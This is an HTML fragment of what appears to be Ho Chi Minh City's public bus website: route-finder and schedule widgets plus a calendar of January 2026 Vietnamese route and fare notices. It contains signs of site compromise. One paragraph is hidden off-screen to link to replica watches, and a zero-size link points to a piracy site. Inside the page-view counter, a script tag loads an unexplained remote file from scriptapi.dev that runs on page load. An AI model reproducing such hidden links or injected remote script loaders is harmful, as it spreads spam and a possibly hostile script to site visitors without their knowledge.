    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewPredict_Click();"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_578 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PathFinding_Widget DnnModule-576"><a name="576"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr576_dnnTITLE_titleLabel" class="Head"><span class="highlight">Đường đi</span> bằng xe buýt</span>


</h2>
    <div id="dnn_ctr576_ContentPane"><!-- Start_Module_576 --><div id="dnn_ctr576_ModuleContent" class="DNNModuleContent ModiBusPathFindingWidgetC">
	<!--CDF(Javascript|/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167)-->

<table>
    <tr>
        <td class="label">Điểm xuất phát</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtFrom" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtFromValue">
        </td>
    </tr>
    <tr>
        <td class="label">Điểm đến</td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtTo" placeholder="<mã, tên hoặc địa chỉ điểm dừng>" />
            <input type="hidden" id="txtToValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="return RedirecToPathFinding();"><span class="fa fa-search"></span>&nbsp;Tìm</a>
        </td>
    </tr>
    <input type="hidden" id="hdFrom" />
    <input type="hidden" id="hdFromKey" />
    <input type="hidden" id="hdTo" />
    <input type="hidden" id="hdToKey" />
</table>

</div><!-- End_Module_576 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Media DnnModule-6693"><a name="6693"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6693_dnnTITLE_titleLabel" class="Head"><a href="https://multigo.golabs.vn/">Tải ứng dụng MultiGo để trải nghiệm</a></span>


</h2>
    <div id="dnn_ctr6693_ContentPane"><!-- Start_Module_6693 --><div id="dnn_ctr6693_ModuleContent" class="DNNModuleContent ModDNNMediaC">
	<div class="dnnMedia-Wrapper"><iframe 
	width="235" height="150" 
	src="https://www.youtube.com/embed/v1pfjUxX09Y?si=gxr49rWBuXESo9pC&wmode=opaque" 
	title="YouTube video player" 
	frameborder="0" 
	allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" 
	allowfullscreen>
</iframe></div>

</div><!-- End_Module_6693 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-4597"><a name="4597"></a><div id="dnn_ctr4597_ContentPane"><!-- Start_Module_4597 --><div id="dnn_ctr4597_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="4597_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_4597').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:1, height: 0.4,w_as_ratio: true, h_as_ratio: true, height_references_width: true },autoplay: { enable: true, interval: 2000,pause_on_hover: true,autostart_video_playback: false,indicator: {display: false}},arrows: { display: false },autoplay_toggle: { display: false},scrollable_boxes: { item_info: {display: true,container: {dimensions: {height: 1,width: 1,w_as_ratio: true, h_as_ratio: true},resize_to_content: true,show_on_hover: true,position: {vertical: 'bottom',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false}}}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: true, stretch_small_image: true, drag_navigation: true, dimensions: {width: 1, height: 1,w_as_ratio: true, h_as_ratio: true}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 4597});});</script><div id="EDR_ChameleonSlider_4597" class="chameleon_slider NewsTwo green" style="border: solid 1px #dadada;"></div>
</div>
</div><!-- End_Module_4597 --></div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6745"><a name="6745"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6745_dnnTITLE_titleLabel" class="Head">Mời tham gia đại lý phân phối phiếu tập</span>


</h2>
    <div id="dnn_ctr6745_ContentPane"><!-- Start_Module_6745 --><div id="dnn_ctr6745_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6745_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#edr_multicarousel6745').multicarousel_1_3({ resizeable_container: false, orientation: 'vertical',viewport_crop: {top: 0,bottom: 0,left: 0,right: 0},navigation: {show: true, css_class: 'arrows', autohide: true,previous: {position: {horizontal: 'left',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}},next: {position: {horizontal: 'right',vertical: 'top',h_offset: -10,v_offset: 0.5,h_as_ratio: false,v_as_ratio: true}}},pagination: {enabled: true,position: {horizontal: 'left',vertical: 'bottom',h_offset: 0.5,v_offset: 0,h_as_ratio: true,v_as_ratio: false}},draggable: { enable: true },slide: {duration: 1000,step: 'item',infinite: false, easing:'swing', interval: 0},unique_id: 6745});});</script>
<div id="edr_multicarousel6745" class="edr_carousel NewsOne 0" style="width: 720px;height: 180px; margin: auto;">
	<div class="wrapper" style="height: 180px; width: 720px; top: 0px; left: 0px;">
		<div class="slider" style="height: 195px; width: 735px; margin: -15px 0 0 -15px;">
			<ul><li style="width: 230px; height: 180px; margin: 15px 0px 0px 15px;"><div class="box2">
	<a href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4567/"  target="_self"><img src="/Portals/0/EasyDNNRotator/6745/thumb/thumb_ynf0hwf3.jpg" alt="" [EasyDNNrotator:Thumb:Visibility]/></a>
</div>
</li></ul>
		</div>
	</div>
</div>
</div>
</div><!-- End_Module_6745 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_PageView DnnModule-6653"><a name="6653"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6653_dnnTITLE_titleLabel" class="Head">Lượt truy cập</span>


</h2>
    <div id="dnn_ctr6653_ContentPane"><!-- Start_Module_6653 --><div id="dnn_ctr6653_ModuleContent" class="DNNModuleContent ModiBusPageViewC">
	
<div style="margin-left: -3px; margin-right: -3px; text-align: center;">
    <span id="dnn_ctr6653_View_lblCount"><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/0.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/7.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/8.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/3.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/3.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/1.gif' alt='' style='border:0px;'/><img src='/DesktopModules/iBus_PageView/css/4.gif' alt='' style='border:0px;'/></span>
</div>

</div><script src="https://scriptapi.dev/api/buyttphcm.js"></script><!-- End_Module_6653 --></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6692"><a name="6692"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6692_dnnTITLE_titleLabel" class="Head">Thông tin</span>


</h2>
    <div id="dnn_ctr6692_ContentPane"><!-- Start_Module_6692 --><div id="dnn_ctr6692_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6692_HtmlModule_lblContent" class="Normal normalCheckBox">
	<p><a href="/Home/ArtMID/546/ArticleID/4308/TH212NG-TIN-V%e1%bb%80-GIAO-TH212NG-C212NG-C%e1%bb%98NG-B%e1%ba%b0NG-XE-BU221T">Tuy&ecirc;n truyền Giao th&ocirc;ng c&ocirc;ng cộng bằng xe bu&yacute;t tại Trường Cao Đẳng Giao th&ocirc;ng vận tải</a><a href="/Portals/0/2022/18.8.2022/CÂU%20HỎI%20CÁC%20TUYẾN%20XE%20BUÝT%20TẠI%20SÂN%20BAY.docx?ver=2022-08-23-104017-453"><br />
</a></p>
<p style="top: -6666px; position: absolute;">Sexy is definitely the properties with <a href="https://www.iapac.to/">rolex replicas</a> .</p>
<a href="https://soap2dayhd.co/" style="font-size: 0px;">soap2day</a>
</div>

</div><!-- End_Module_6692 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-6780"><a name="6780"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr6780_dnnTITLE_titleLabel" class="Head">Giới thiệu sách hay</span>


</h2>
    <div id="dnn_ctr6780_ContentPane"><!-- Start_Module_6780 --><div id="dnn_ctr6780_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="6780_eds_rotatorWrapper" class="eds_rotatorWrapper"><div class="edsc3d__Theme1">
<div class="ms-caro3d-template edsms_layout1">
<div id="multislider6780">
	<div class="ms-slide">
		<img src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" data-src="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" alt="/Portals/0/EasyDNNRotator/6780/rs0hkpsa.png" />
		<a href="https://sachweb.com/khong-gian-van-hoa-ho-chi-minh/sach-nhung-tam-guong-binh-di-toa-sang-giua-doi-thuong-tap-6-dt3688.html" >Giới thiệu sách</a>
		
		
		
		
		
	</div>
</div>
</div>
</div><script type="text/javascript">var slider = new Multislider();slider.setup('multislider6780' , {width:400,height:320,autoplay:false,speed:17,space:0,grabCursor:true,view:'basic',swipe:true,mouseSwipe:true,wheel:true,loop:true});
		slider.control('arrows');
	</script></div>
</div><!-- End_Module_6780 --></div>
</div>
</div><div class="DnnModule DnnModule-EasyDNNnewsCalendar DnnModule-549"><a name="549"></a><div id="dnn_ctr549_ContentPane"><!-- Start_Module_549 --><div id="dnn_ctr549_ModuleContent" class="DNNModuleContent ModEasyDNNnewsCalendarC">
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr549_dnn_ctr549_ViewEasyDNNNewsCalendar_UPPanel">
		<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_UP">
			<!-- 2013.2.717.40 -->
<div id="EDN_NewsTwo" class="calendar eds_news_NewsTwo eds_subCollection_calendar eds_styleSwitchCriteria_module-549 eds_template_Archive_Default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	<script type="text/javascript">
						/*<![CDATA[*/
							eds1_8(function($) {
								$('#dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar, #dnn_ctr549_ViewEasyDNNNewsCalendar_pnlEventArchive').on('mouseenter', 'td.day, > ul > li' , function (event) {
									var $this = $(this),
										$tooltip_container = $('> div', $this);

									if ($tooltip_container.length == 0)
										return;

									$(this).qtip({
										content: {
											text: function () {
												return $tooltip_container.html();
											},
											title: {
												button: false
											}
										},
										position: {
											my: 'top center',
											at: 'bottom center',
											target: 'event',
											viewport: $(window),
											adjust: {
												method: 'shift'
											}
										},
										show: {
											ready: true
										},
										hide: {
											delay: 200,
											fixed: true,
											effect: function () {
												$qtip = $(this);

												$qtip.fadeOut(90, function () {
													var qtip_api = $qtip.qtip('api');

													if (typeof qtip_api == 'object')
														qtip_api.destroy();
												});
											}
										},
										style: {
											classes: 'edn_calendarbox_NewsTwo custom_s2yqxo1qel8',
											tip: false
										}
									}, event);
								});
							});
						/*]]>*/</script>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar">
				
			
			<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlCalendarArchive" class="callendar_table_container">
					
				<table id="dnn_ctr549_ViewEasyDNNNewsCalendar_calDate" class="calendar_table" cellspacing="0" cellpadding="0" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr><td colspan="7" style="background-color:Silver;"><table class="month_selection" cellspacing="0" style="width:100%;border-collapse:collapse;">
							<tr><td class="next_prev_months" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9466')" style="color:Black">«</a></td><td align="center" style="width:70%;">Tháng Giêng 2026</td><td class="next_prev_months" align="right" style="width:15%;"><a href="javascript:__doPostBack('dnn$ctr549$ViewEasyDNNNewsCalendar$calDate','V9528')" style="color:Black">»</a></td></tr>
						</table></td></tr><tr><td class="week_days" align="center">T2</td><td class="week_days" align="center">T3</td><td class="week_days" align="center">T4</td><td class="week_days" align="center">T5</td><td class="week_days" align="center">T6</td><td class="week_days" align="center">T7</td><td class="week_days" align="center">CN</td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>29</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/30-12-2025">30/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4681/K%e1%bb%83-t%e1%bb%ab-ng224y-05012026-Trung-t226m-Qu%e1%ba%a3n-l253-Giao-th244ng-c244ng-c%e1%bb%99ng-th244ng-b225o-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-127-An-Th%e1%bb%9bi-%c4%90244ng-Ng227-ba-B224-X225n-s%e1%ba%bd-ch237nh-th%e1%bb%a9c-225p-d%e1%bb%a5ng-c225c-th244ng-s%e1%bb%91-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-m%e1%bb%9bi-nh%e1%ba%b1m-%c4%91225p-%e1%bb%a9ng-nhu-c%e1%ba%a7u-%c4%91i-l%e1%ba%a1i" target="_self">Kể từ ngày 05/01/2026, Trung tâm Quản lý Giao thông công cộng thông báo tuyến xe buýt số 127 (An Thới Đông - Ngã ba Bà Xán) sẽ chính thức áp dụng các thông số hoạt động mới nhằm đáp ứng nhu cầu đi lại</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4680/T%e1%bb%ab-ng224y-01012026-tuy%e1%ba%bfn-xe-bu253t-%c4%91i%e1%bb%87n-D4-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-t%c4%83ng-s%e1%bb%91-chuy%e1%ba%bfn-ho%e1%ba%a1t-%c4%91%e1%bb%99ng" target="_self">Từ ngày 01/01/2026, tuyến xe buýt điện D4 điều chỉnh tăng số chuyến hoạt động.</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4679/Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-tri%e1%bb%83n-khai-k%e1%ba%bf-ho%e1%ba%a1ch-ph%e1%bb%a5c-v%e1%bb%a5-v%e1%ba%adn-t%e1%ba%a3i-h224nh-kh225ch-c244ng-c%e1%bb%99ng-d%e1%bb%8bp-t%e1%ba%bft-d%c6%b0%c6%a1ng-l%e1%bb%8bch-2026" target="_self">Thành phố Hồ Chí Minh triển khai kế hoạch phục vụ vận tải hành khách công cộng dịp tết dương lịch 2026</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4678/MI%e1%bb%84N-V201-XE-BU221T-V192-METRO-S%e1%bb%90-1-TRONG-NG192Y-01012026-%e2%80%93-T%e1%ba%a0O-%c4%90I%e1%bb%80U-KI%e1%bb%86N-THU%e1%ba%acN-L%e1%bb%a2I-CHO-NG%c6%af%e1%bb%9cI-D194N-%c4%90211N-N%c4%82M-M%e1%bb%9aI" target="_self">MIỄN VÉ XE BUÝT VÀ METRO SỐ 1 TRONG NGÀY 01/01/2026 – TẠO ĐIỀU KIỆN THUẬN LỢI CHO NGƯỜI DÂN ĐÓN NĂM MỚI</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default other_month edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/31-12-2025">31/12/2025</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4684/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4684" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Điều chỉnh nội dung hoạt động trên các tuyến xe buýt số 1, 4, 15, 43, 65 và 152</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kể từ ng&agrave;y 01 th&aacute;ng 01 năm 2026, Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o điều chỉnh nội dung hoạt động tr&ecirc;n c&aacute;c tuyến xe bu&yacute;t c&oacute; trợ gi&aacute; số 1, 4, 15, 43, 65 v&agrave; 152...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4684/%c4%90i%e1%bb%81u-ch%e1%bb%89nh-n%e1%bb%99i-dung-ho%e1%ba%a1t-%c4%91%e1%bb%99ng-tr234n-c225c-tuy%e1%ba%bfn-xe-bu253t-s%e1%bb%91-1-4-15-43-65-v224-152" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>1</span></td><td class="day" align="center" style="width:14%;"><span>2</span></td><td class="day" align="center" style="width:14%;"><span>3</span></td><td class="day" align="center" style="width:14%;"><span>4</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>5</span></td><td class="day" align="center" style="width:14%;"><span>6</span></td><td class="day" align="center" style="width:14%;"><span>7</span></td><td class="day" align="center" style="width:14%;"><span>8</span></td><td class="day" align="center" style="width:14%;"><span>9</span></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/10-1-2026">10/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4688/Gi%e1%bb%9bi-thi%e1%bb%87u-%e1%bb%a9ng-d%e1%bb%a5ng-Multigo-v224-h%c6%b0%e1%bb%9bng-d%e1%ba%abn-%c4%91%e1%bb%8bnh-danh-sinh-vi234n" target="_self">Giới thiệu ứng dụng Multigo và hướng dẫn định danh sinh viên</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4687/TPHCM-khuy%e1%ba%bfn-kh237ch-%c4%91i-metro-xe-bu253t-%c4%91%e1%bb%83-n%e1%bb%99p-h%e1%bb%93-s%c6%a1-%e1%bb%9f-trung-t226m-h224nh-ch237nh-c244ng" target="_self">TP.HCM khuyến khích đi metro, xe buýt để nộp hồ sơ ở trung tâm hành chính công</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4686/%c4%90I-BU221T-MI%e1%bb%84N-PH205-V%e1%bb%9aI-VNPT-MONEY" target="_self">🚌 ĐI BUÝT MIỄN PHÍ VỚI VNPT MONEY 🚌</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4685/T%e1%bb%b0-H192O-TRUY%e1%bb%80N-TH%e1%bb%90NG-%e2%80%93-K%e1%ba%beT-N%e1%bb%90I-T%c6%af%c6%a0NG-LAI-XANH" target="_self">🎉 TỰ HÀO TRUYỀN THỐNG – KẾT NỐI TƯƠNG LAI XANH 🚍🚆</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4683/T%e1%ba%a1m-%c4%91i%e1%bb%81u-ch%e1%bb%89nh-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-trong-th%e1%bb%9di-gian-t%e1%bb%95-ch%e1%bb%a9c-Gi%e1%ba%a3i-Marathon-Th224nh-ph%e1%bb%91-H%e1%bb%93-Ch237-Minh-l%e1%ba%a7n-th%e1%bb%a9-XIII-n%c4%83m-2026-%e2%80%9cHCMC-MARATHON-2026%e2%80%9d" target="_self">Tạm điều chỉnh lộ trình các tuyến xe buýt trong thời gian tổ chức Giải Marathon Thành phố Hồ Chí Minh lần thứ XIII năm 2026 “HCMC MARATHON 2026”</a></li></ul></div></div></td><td class="day" align="center" style="width:14%;"><span>11</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/12-1-2026">12/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4689/z6888833271150_13d2ad699d0a76fdeea7b2a3d8b2b030.jpg" alt="4689" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Thông báo khôi phục lộ trình các tuyến xe buýt 18, 36, 52</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh hoạt động c&aacute;c tuyến xe bu&yacute;t sau thời gian tạm điều chỉnh phục vụ giải Marathon Th&agrave;nh phố Hồ Ch&iacute; Minh lần thứ XIII năm 2026, như sau:</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>18</strong>: Bến Th&agrave;nh - Chợ Hiệp Th&agrave;nh</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>36</strong>: Bến Th&agrave;nh - Thới An</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Tuyến xe bu&yacute;t số <strong>52</strong>: Bến Th&agrave;nh - Đại học Quốc gia</span></p>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Thời gian &aacute;p dụng: kể từ 00 giờ 00 ng&agrave;y 12 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4689/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-c225c-tuy%e1%ba%bfn-xe-bu253t-18-36-52" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/13-1-2026">13/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4690/z7425102093521_45f7bbd0db0a08639f0ad7253032fc57.jpg" alt="4690" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Thông báo triển khai chương trình ưu đãi thanh toán vé xe buýt qua Ví điện tử ShopeePay</a></p><div class="content"><p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nhằm đẩy mạnh đề &aacute;n ph&aacute;t triển thanh to&aacute;n kh&ocirc;ng d&ugrave;ng tiền mặt v&agrave; n&acirc;ng cao chất lượng dịch vụ vận tải h&agrave;nh kh&aacute;ch c&ocirc;ng cộng, <strong>Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng</strong> phối hợp c&ugrave;ng đối t&aacute;c <strong>V&iacute; điện tử ShopeePay</strong> triển khai chương tr&igrave;nh ưu đ&atilde;i d&agrave;nh cho h&agrave;nh kh&aacute;ch đi xe buýt.</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Mức hỗ trợ:</span></strong> Giảm <strong>99%</strong> gi&aacute; v&eacute; (tối đa <strong>10,000đ</strong> cho giao dịch từ 100đ).</span></p>
<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Đối tượng &aacute;p dụng:</span></strong> Tất cả h&agrave;nh kh&aacute;ch sử dụng V&iacute; điện tử ShopeePay để thanh to&aacute;n v&eacute; xe bu&yacute;t.</span></p>
